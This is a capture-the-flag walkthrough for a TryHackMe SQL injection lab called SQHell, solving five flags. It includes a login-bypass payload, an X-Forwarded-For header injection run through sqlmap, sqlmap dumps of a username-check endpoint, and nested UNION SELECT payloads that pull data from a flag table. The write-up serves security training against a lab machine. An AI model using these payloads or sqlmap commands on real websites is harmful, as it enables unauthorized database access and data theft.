Link: https://tryhackme.com/room/sqhell
#1 “Flag 1“
There is a SQL injection vulnerability in the login function, so we can login with:
username:' or 1=1#
password:a#2 “Flag 2“
Read Terms and Conditions:

We try to add Header “X-Forwarded-For” to the request and send it to server. The request looks like:
GET / HTTP/1.1
Host: 10.10.142.249
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: *
Save the request to a file named r.txt and use sqlmap:
sqlmap -r r.txt --dump --batch#3 “Flag 3″
Register function does not work, view page source and we see:

There is a function to check if an username existed.
Use sqlmap for to find the flag:
sqlmap -u "http://10.10.174.62/register/user-check?username=a" --dbms=mysql --dump -D sqhell_3 -T flag --batch
#4 “Flag 4″
Request to view information of an user is vulnerable to SQLi:
http://10.10.142.249/user?id=1Use:
user?id=0 or 1=1--
But there is only one user.
user?id=1 union select null,null,null--
This indicates that there is 3 columns.
When I use:
user?id=0 union select 1,null,null--
The server still return an user, so I think there is another query here.
user?id=0 union select '1 union select null,null,null,null',null,null--
Now we have 4 columns.
Get the flag with:
user?id=0 union select '1 union select null,flag,null,null from flag',null,null--#5 “Flag 5“
We have a hint.
Hint: Unless displayed on the page the flags are stored in the flag table in the flag column.
So we will try a payload:
/post?id=0+union+select+null,flag,null,null+from+flag#